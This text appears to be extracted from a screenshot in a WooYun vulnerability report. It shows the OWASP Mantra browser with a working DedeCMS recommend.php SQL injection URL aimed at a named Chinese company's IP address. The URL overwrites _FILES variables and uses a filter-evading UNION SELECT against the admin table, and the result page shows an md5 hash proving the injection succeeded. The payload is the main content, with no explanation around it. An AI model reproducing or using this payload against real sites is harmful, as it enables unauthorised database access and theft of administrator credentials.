 推荐_2e0e20673083dea5cc87a85d54022049_{dede:global name='cfg_webname'/} - OWASP Mantra
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) Tile 工具(T) 帮助(H)
推荐_2e0e20673083dea5cc87a85...
222.186.68.166/plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type][type]&_FILES[type][tmp_name]=a Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://222.186.68.166/plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type][type]&_FILES[type][tmp_name]=aa%5c%27and+char(@`%27`)+/*!50000Union*/+/*!50000SeLect*
/+1,2,3,md5(0x40776562736166657363616E40),5,6,7,8,9%20from%20`%23@__admin`%23')
Enable Post data Enable Referrer
推荐：2e0e20673083dea5cc87a85d54022049
你好友的Email： @
你好，我在 [江苏省镇江江天汽运集团有限责任公司] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：2e0e20673083dea5cc87a85d54022049
网址是：http://www.zjjtqy.com9=3
你的留言：
发送
返回顶部
www.wooyun.org